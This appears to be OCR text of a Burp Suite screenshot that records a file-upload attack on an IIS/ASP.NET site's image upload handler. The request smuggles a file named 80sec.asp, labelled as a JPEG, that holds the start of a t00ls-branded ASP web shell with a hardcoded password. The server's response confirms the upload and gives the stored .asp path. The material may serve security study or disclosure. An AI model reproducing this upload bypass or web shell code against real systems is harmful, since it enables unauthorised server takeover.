 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < | ▼ > | ▼ ?
Request
Raw Params Headers Hex
POST /Handler/UploadImage.ashx?dir=image HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 91433
Connection: close
Referer:
Cookie: ASP.NET_SessionId=vhz5igehheegq045hij2jq45
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="localUrl"
C:\fakepath\80sec.asp.jpg
-----------------------------191691572411478
Content-Disposition: form-data; name="imgFile"; filename="80sec.asp"
Content-Type: image/jpeg
<object runat=server id=oScriptlhn scope=page
classid="clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8"></object>
<object runat=server id=oScriptlhn scope=page
classid="clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B"></object>
<%@ LANGUAGE = VBScript %><%
UserPass="5201314"
Server.ScriptTimeout=999999999
Response.Buffer =true
On Error Resume Next
mingzi="XXXXX"
nimajb="
SiteURL="http://www.t00ls.net/"
Copyright="t00ls. http://www.t00ls.net<p/><table width=""450"" border=""1""
cellpadding=""10""><tr><td><div align=center></td></tr></table>"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=gb2312
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 01 Sep 2019 08:06:43 GMT
Connection: close
Content-Length: 77
{"error":0,"message":null,"url":"/admin/UploadImage/20190901160643_6962.asp"}
? < + > Type a search term matches
白帽子社区
Done
339 bytes | 356 millis